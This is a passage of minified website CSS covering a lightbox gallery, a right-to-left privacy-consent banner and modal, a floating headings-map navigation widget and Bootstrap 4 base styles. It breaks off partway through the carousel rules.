.fbx-next{top:108px}.fbx-icon{display:inline-block;fill:currentColor;position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}.fbx-loader{box-shadow:0 0 3px rgba(0,0,0,.4)}.fbx-rounded .fbx-prev.fbx-btn-shadow,.fbx-rounded .fbx-prev.fbx-btn-shadow:hover{box-shadow:-2px 0 2px rgba(0,0,0,.4)}.fbx-rounded .fbx-next.fbx-btn-shadow,.fbx-rounded .fbx-next.fbx-btn-shadow:hover{box-shadow:2px 0 2px rgba(0,0,0,.4)}.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-inner-shadow,.fbx-rounded .fbx-btn-shadow{box-shadow:0 0 12px rgba(0,0,0,.4)}@media (hover:hover){.fbx-close:hover,.fbx-next:hover,.fbx-prev:hover{text-decoration:none}.fbx-credit a:hover span{text-decoration:underline}.fbx-fullscreen-mode .fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow:hover,.fbx-rounded .fbx-btn-shadow:hover{box-shadow:0 0 6px rgba(0,0,0,.4)}}.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-modal.fbx-phone.fbx-rounded .fbx-btn-shadow{box-shadow:none}.fbx-rounded .fbx-inner{border:8px solid transparent;border-radius:6px}.fbx-rounded .fbx-item-current,.fbx-rounded .fbx-item-image,.fbx-rounded .fbx-item-next{border-radius:3px}.fbx-rounded .fbx-loader{border-radius:50%}.fbx-rounded .fbx-close{top:-21px;right:-21px;width:28px;height:28px;line-height:28px;border:3px solid transparent;border-radius:50%}.fbx-rounded .fbx-next,.fbx-rounded .fbx-prev{position:absolute;top:50%;margin-top:-50px;width:30px;height:100px;line-height:100px;border:3px solid transparent}.fbx-rounded .fbx-prev{left:-40px;border-radius:6px 0 0 6px}.fbx-rounded .fbx-next{right:-40px;border-radius:0 6px 6px 0}.fbx-rounded .fbx-next.fbx-disabled,.fbx-rounded .fbx-prev.fbx-disabled{display:none}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled{display:block;cursor:default}.fbx-rounded.fbx-phone .fbx-next.fbx-disabled .fbx-icon,.fbx-rounded.fbx-phone .fbx-prev.fbx-disabled .fbx-icon{opacity:.3}.fbx-rounded.fbx-desktop .fbx-next,.fbx-rounded.fbx-desktop .fbx-prev{position:absolute}.fbx-rounded .fbx-count,.fbx-rounded .fbx-credit{bottom:-25px}.fbx-rounded .fbx-inner-spacer{padding:40px 40px 50px}.fbx-modal.fbx-rounded.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:45px 5px 5px}.fbx-light,.fbx-light .fbx-caption,.fbx-light .fbx-open-caption{background-color:rgba(0,0,0,.7)}.fbx-fullscreen-mode.fbx-light{background-color:grey}.fbx-light .fbx-inner,.fbx-light.fbx-modal,.fbx-modal.fbx-light.fbx-phone .fbx-close:hover,.fbx-modal.fbx-light.fbx-phone .fbx-next:hover,.fbx-modal.fbx-light.fbx-phone .fbx-prev:hover,.fbx-rounded.fbx-light .fbx-close{border-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-inner,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{background-color:#fff}.fbx-light .fbx-close,.fbx-light .fbx-error-msg,.fbx-light .fbx-loader,.fbx-light .fbx-next,.fbx-light .fbx-prev{color:#666!important}.fbx-rounded.fbx-light .fbx-count,.fbx-rounded.fbx-light .fbx-credit a{color:#888}.fbx-light .fbx-caption{color:#fff}.fbx-light .fbx-caption-desc,.fbx-light .fbx-caption-desc a{color:#eee}@media (hover:hover){.fbx-light .fbx-close:hover,.fbx-light .fbx-next:hover,.fbx-light .fbx-prev:hover{color:#bababa!important}.fbx-rounded.fbx-light .fbx-credit a:hover span{color:#ddd}.joinchat--chatbox .joinchat__button:hover .joinchat__qr{display:flex}}.fbx-light .fbx-item-current::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-thumb{background:rgba(0,0,0,.5)}.fbx-light .fbx-item-current::-webkit-scrollbar,.fbx-light .fbx-item-next::-webkit-scrollbar{width:12px;height:12px}.fbx-light .fbx-item-current::-webkit-scrollbar-track,.fbx-light .fbx-item-next::-webkit-scrollbar-track{background:rgba(0,0,0,.1)}.fbx-light .fbx-item-current::-webkit-scrollbar-corner,.fbx-light .fbx-item-current::-webkit-scrollbar-thumb,.fbx-light .fbx-item-next::-webkit-scrollbar-corner,.fbx-light .fbx-item-next::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.fbx-caption{position:absolute;top:auto;right:auto;bottom:0;left:0;z-index:100004;width:100%;text-align:center;font-size:14px;transition:visibility .3s ease,opacity .3s ease,transform .3s ease;opacity:1;transform:translateY(0)}.fbx-caption.fbx-hide-caption{transition:none}.fbx-show .fbx-caption{visibility:visible}.fbx-show .fbx-caption.fbx-fade-caption{opacity:0;visibility:hidden}.fbx-caption.fbx-slide-caption{transform:translateY(100%)}.fbx-loading .fbx-caption.fbx-hide-caption,.fbx-show .fbx-caption.fbx-hide-caption{visibility:hidden}.fbx-fullscreen-mode .fbx-caption,.fbx-sticky-caption .fbx-caption{position:fixed;z-index:100007}.fbx-modal.fbx-phone .fbx-caption{position:fixed;z-index:100004}.fbx-rounded .fbx-caption{border-radius:0 0 3px 3px}.fbx-modal.fbx-phone .fbx-caption,.fbx-sticky-caption.fbx-rounded .fbx-caption{border-radius:0}.fbx-close-caption{position:absolute;top:0;right:0;padding:3px 3px 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;cursor:pointer}.fbx-open-caption{z-index:100004;position:absolute;bottom:0;right:5px;padding:0 10px 10px;color:#fff!important;font-size:24px;text-decoration:none;line-height:20px;opacity:0;visibility:hidden;transition:opacity .3s ease;border-top-left-radius:6px;border-top-right-radius:6px;cursor:pointer}.fbx-caption-toggle-only.fbx-captions-hidden .fbx-open-caption,.fbx-pannable-item.fbx-captions-hidden .fbx-open-caption{opacity:1;visibility:visible}.fbx-caption-title{font-size:15px;padding:15px}.fbx-caption-desc{font-size:12px;line-height:20px;padding:15px}.fbx-caption-desc a{font-size:12px}.fbx-caption-title+.fbx-caption-desc{margin-top:-30px}.fbx-phone .fbx-caption{min-height:20px;font-size:12px;line-height:20px}.fbx-phone .fbx-caption-title{font-size:13px;padding:10px}.fbx-phone .fbx-caption-desc{font-size:11px;line-height:15px;padding:10px}.fbx-phone .fbx-caption-title+.fbx-caption-desc{margin-top:-20px}.fbx-modal.fbx-phone .fbx-caption{bottom:0;position:fixed}.fbx-modal.fbx-phone.fbx-landscape .fbx-caption,.fbx-phone.fbx-landscape.fbx-sticky-caption .fbx-caption{z-index:100004}.fbx-pannable{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.fbx-pannable.fbx-panning{cursor:-moz-grabbing;cursor:-webkit-grabbing;cursor:grabbing}.fbx-pannable>div>img.fbx-item{max-width:none;max-height:none}.fbx-pan-overview{cursor:pointer;max-width:150px;max-height:150px;overflow:hidden;background-position:top left;background-size:cover;position:absolute;z-index:100006;border:2px solid #666;box-shadow:0 0 12px rgba(0,0,0,.8)}.fbx-pan-overview.fbx-top-right{top:20px;right:32px}.fbx-pan-viewport{position:absolute;top:0;left:0;box-shadow:0 0 300px 300px rgba(0,0,0,.7)}.ilpc-banner{position:fixed;bottom:0;left:0;right:0;display:none;z-index:999999;background:#111;padding:14px 16px;gap:10px;align-items:center;justify-content:space-between;flex-wrap:wrap;direction:rtl;box-shadow:0 -6px 20px rgba(0,0,0,.25)}.ilpc-banner .ilpc-text{color:#fff!important}.ilpc-banner .ilpc-text a{color:#fff!important;text-decoration:underline;display:inline-block}.ilpc-actions{display:flex;gap:8px;align-items:center}.ilpc-btn{border:0;border-radius:8px;padding:9px 14px;cursor:pointer;font-weight:600}.ilpc-accept{background:#22c55e;color:#111}.ilpc-close{background:#333;color:#fff}.ilpc-text{line-height:1.4}.ilpc-field{width:100%!important}.wpcf7 form .ilpc-consent-p{margin:10px 0 14px;padding:0}.ilpc-consent-wrap{width:100%;direction:rtl;text-align:right}.ilpc-consent-wrap label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-consent-wrap input[type=checkbox]{vertical-align:middle;margin:0 0 0 8px}.ilpc-consent-wrap a{color:inherit}.ilpc-external-consent{width:100%;direction:rtl;text-align:right;margin:10px 0 14px}.ilpc-external-consent label{display:inline-block;margin:0;line-height:1.6;font-size:15px}.ilpc-external-consent .ilpc-external-label{vertical-align:middle}.ilpc-external-consent a{color:inherit;text-decoration:underline!important;display:inline-block}.ilpc-error{color:red}#ilpc-modal{position:fixed;inset:0;z-index:100000;display:none}#ilpc-modal[aria-hidden=false]{display:block}.ilpc-backdrop{position:absolute;inset:0;background:rgba(0,0,0,.6)}.ilpc-dialog{position:absolute;top:5vh;left:50%;transform:translateX(-50%);width:min(900px,92vw);height:90vh;background:#111;color:#fff;border-radius:12px;box-shadow:0 10px 40px rgba(0,0,0,.5);display:flex;flex-direction:column;overflow:hidden}.ilpc-dialog .ilpc-modal-header{display:flex;align-items:center;justify-content:space-between;padding:10px 14px;background:#1f2937}.ilpc-dialog .ilpc-modal-title{margin:0;font-size:16px}.ilpc-dialog .ilpc-modal-close{background:#333;border:0;color:#fff;border-radius:8px;padding:6px 10px;cursor:pointer}.ilpc-dialog .ilpc-modal-body{flex:1;min-height:0}.ilpc-dialog .ilpc-frame{width:100%;height:100%;border:0;background:#fff}.ilpc-dialog .ilpc-modal-footer{padding:8px 14px;background:#1f2937;text-align:left}.ilpc-dialog .ilpc-modal-footer a{color:#61dafb}.ilpc-modal-fallback{display:none}.headers-map{position:fixed;z-index:9999999999999}.headers-map.hide{display:none}.headers-map.left{left:0}.headers-map.left .map-nav{left:0}.headers-map.right{right:0}.headers-map.right .map-nav{right:0}.headers-map-toggle{width:auto;height:auto;display:flex;align-items:center;justify-content:center;transition:all .5s;background-color:#fff;padding:0;border:none;background-color:transparent}.headers-map-toggle svg{display:block;width:85%;max-width:100px;max-height:100px;height:85%}.headers-map-toggle img{height:auto}.headers-map-toggle span{font-size:12px;line-height:1;font-family:inherit}.map-nav{position:absolute;min-width:350px;top:60px;width:300%;background-color:#fff;max-height:0;overflow:hidden;transition:all .5s;border-radius:5px;box-shadow:1px 1px 5px 0 rgba(0,0,0,.75)}.map-nav.open{max-height:2000px}.map-nav ul li{text-align:right}.map-nav ul li a{font-size:16px;color:#000;font-family:inherit}.map-list-nav{padding:20px!important}@media (max-width:640px){.headers-map-toggle span{display:none}.headers-map-toggle{width:60px}}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.475rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.3725rem + 1.47vw)}}.h2,h2{font-size:2.3375rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.35875rem + 1.305vw)}}.h3,h3{font-size:2.2rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.345rem + 1.14vw)}}.h4,h4{font-size:2.0625rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.33125rem + .975vw)}}.h5,h5{font-size:1.71875rem}@media (max-width:1200px){.h5,h5{font-size:calc(1.296875rem + .5625vw)}}.h6,h6{font-size:1.375rem}@media (max-width:1200px){.h6,h6{font-size:calc(1.2625rem + .15vw)}}.lead{font-size:1.25rem;font-weight:300}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.blockquote{margin-bottom:1rem;font-size:1.25rem}.figure{display:inline-block}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-11,.col-12,.col-6,.col-auto,.col-lg,.col-lg-1,.col-lg-12,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-md-6,.col-sm,.col-sm-4,.col-sm-6,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-6{flex:0 0 50%;max-width:50%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-6{flex:0 0 50%;max-width:50%}}@media (min-width:768px){.col-md-6{flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-12{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-9{flex:0 0 75%;max-width:75%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.media{display:flex;align-items:flex-start}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width:1200px){.close{font-size:calc(1.275rem + .3vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s 